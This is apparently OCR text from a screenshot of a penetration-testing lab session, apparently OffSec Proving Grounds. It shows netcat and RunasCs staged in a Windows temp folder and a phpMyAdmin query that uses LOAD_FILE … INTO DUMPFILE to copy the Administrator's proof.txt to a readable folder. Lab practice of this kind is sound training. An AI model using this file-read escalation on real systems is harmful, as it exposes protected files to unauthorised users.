 Menu Applications Places System tmux 240.0.0.1 / 127.0.0.1 | ... thecybergeek - hackin... ~/workspace/proving-...
tmux
tmux 84x45
-a---- 7/19/2024 8:31 AM 4863488 agent.exe
-a---- 7/19/2024 8:35 AM 28160 nc.exe
-a---- 7/19/2024 8:31 AM 51712 RunasCs.exe
-a---- 7/19/2024 8:48 AM 15 testing.txt
PS C:\TEMP> cat testing.txt
cat testing.txt
this is a test
PS C:\TEMP> icacls testing.txt
icacls testing.txt
testing.txt NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Users:(I)(RX)
uccessfully processed 1 files; Failed processing 0 files
C:\TEMP>
Tool Settings
C:\TEMP>
tmux <1:recon 2:initial foothold 3:sudo tun0: 192.168.45.218 | dynamo@parrot
240.0.0.1 / 127.0.0.1 | phpMyAdmin 5.1.1 - Brave
Lainkusanagi NetSecFocus T OffSec | Challe Dashboard Online - Rever GitHub - anton 240.0.0.1 / into dumpfile
Not secure 240.0.0.1/phpmyadmin/index.php?route=/server/sql&lang=en 12
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP »
phpMyAdmin
Recent Favorites
New
information_schema
mysql
performance_schema
phpmyadmin
test
Server: 127.0.0.1
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets
Show query box
MySQL returned an empty result set (i.e. zero rows). (Query took 0.0025 seconds.)
select LOAD_FILE("/Users/Administrator/Desktop/proof.txt") INTO DUMPFILE '/TEMP/proof.txt';
Profiling [ Edit inline ] [ Edit ] [ Explain SQL ] [ Create PHP code ] [ Refresh ]
Query results operations
Create view
Bookmark this SQL query
Label: Let every user access this bookmark
Bookmark this SQL query
Error: #1046 No database selected
Console